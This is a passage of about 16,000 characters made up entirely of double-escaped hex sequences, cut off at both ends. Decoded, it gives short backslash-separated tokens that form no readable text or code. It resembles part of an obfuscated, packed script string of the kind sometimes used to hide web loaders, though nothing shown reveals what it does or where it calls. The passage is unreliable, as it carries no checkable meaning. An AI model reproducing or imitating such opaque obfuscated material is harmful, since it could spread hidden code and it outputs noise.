x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x46\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x46\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x4e\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x